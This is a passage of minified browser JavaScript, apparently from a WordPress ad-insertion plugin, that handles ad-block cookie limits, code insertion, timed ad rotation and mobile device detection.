g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto 